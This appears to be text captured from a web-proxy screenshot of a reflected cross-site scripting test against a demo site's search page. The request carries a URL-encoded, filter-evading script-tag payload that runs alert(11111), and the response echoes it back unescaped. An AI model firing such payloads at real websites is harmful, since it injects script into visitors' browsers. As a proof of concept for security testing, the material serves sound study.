 Go Cancel < > Target: http://demo1.indussecure.com ?
Request
Raw Params Headers Hex
GET
//search.jsp?query=--%3E%27%22%3E%3C%2FsCrIpT%2Fx%3E%3CsCrIpT%2Fx%3Ealert(11111)%3C%2FsCrIp
T%2Fx%3E HTTP/1.1
Host: demo1.indussecure.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
href="subscribe.jsp">Subscribe</a></li>
</ul>
</td>
<!-- TOC END -->
<td valign="top" colspan="3" class="bb">
<div class="fl" style="width: 99%;">
<h1>Search Results</h1>
<p>No results were found for the query:<br /><br />
-->'"></sCrIpT/x><sCrIpT/x>alert(11111)</sCrIpT/x>
</div>
</td>
</div>
<!-- BEGIN FOOTER -->